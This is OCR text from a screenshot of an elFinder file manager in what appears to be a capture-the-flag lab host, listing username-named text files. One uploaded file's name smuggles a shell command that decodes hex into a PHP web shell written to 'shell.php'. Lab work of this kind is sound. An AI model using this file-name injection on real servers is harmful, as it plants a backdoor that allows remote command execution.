 files:elFinder
BUR
8
files.lookup.thm/elFinder/elfinder.html#elf_l1_Lw
Places
files
Trash
jpeg
$(echo
3c3f7068702073
txt
ftp.txt
txt
test
Open
Download
Preview
Into New Folder
Copy
Cut
Duplicate
Into trash
Hide (Preference)
Rename
Edit file
Resize & Rotate
Create archive
Select all
Invert selection
Get info
txt
admin.txt
txt
administrator.txt
txt
ansible.txt
txt
azureuser.txt
txt
credentials.txt
txt
ec2-user.txt
txt
info.txt
txt
mysql.txt
txt
oracle.txt
txt
pi.txt
txt
puppet.txt
txt
root.txt
txt
thislogin.txt
txt
user.txt
txt
vagrant.txt
files
$(echo
d28245f4745545b2263225d293b203f3e0a | xxd -r -p > shell.php).jpg, 91 KB
Items: 21, Sum: 92 KB